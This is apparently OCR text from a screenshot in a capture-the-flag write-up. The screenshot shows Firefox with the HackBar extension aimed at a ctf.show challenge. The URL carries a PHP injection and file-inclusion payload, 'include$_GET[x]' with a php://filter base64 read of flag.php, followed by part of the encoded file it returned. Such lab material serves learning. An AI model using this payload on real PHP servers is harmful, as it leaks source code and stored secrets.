 be3ec3b7-da38-4642-82fa-193fbaecb3e8.challenge.ctf.show:8080/?c=include$_GET[x]?>&x=php:%2f%2ffilter%2fread=convert.base64-encode%2fresource=flag.php
火狐官方站点 新手上路 常用网址 京东商城 选项 其他书签 移动设备上的书签
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAt
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://be3ec3b7-da38-4642-82fa-193fbaecb3e8.challenge.ctf.show:8080/?c=include$_GET[x]?>&x=php://filter/read=convert.base64-encode/resource=flag.php
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
https://blog.csdn.net/Czheisenberg